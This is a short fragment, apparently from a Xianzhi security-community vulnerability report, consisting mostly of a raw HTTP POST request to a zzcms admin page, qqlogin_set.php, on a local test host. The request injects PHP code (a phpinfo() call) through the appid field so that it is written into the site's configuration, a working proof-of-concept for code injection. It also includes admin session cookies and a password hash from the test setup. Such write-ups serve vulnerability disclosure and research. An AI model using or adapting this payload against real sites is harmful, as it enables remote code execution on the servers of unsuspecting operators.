 POST /admin/qqlogin_set.php? HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8081/admin/qqlogin_set.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 203
Cookie: bdshare_firstime=1521260517242; finecms-admin-login=admin;
UserName=123456789; PassWord=25f9e794323b453885f5181f1b624d0b;
PHPSESSID=otpdafle1c3r37g88ocqdpfgi6
Connection: close
Upgrade-Insecure-Requests: 1
appid=2<?php
phpinfo();?>&appkey=5e96c17051557039eb55ed190489a05b&callback=http%3A%2F%2Fde
mo.zzcms.net%2F3%2Fqq_connect2.0%2Fcallback.php&cmdSave422=%E4%BF%9D%E
5%AD%98%E8%AE%BE%E7%BD%AE&action=saveconfig
先知社区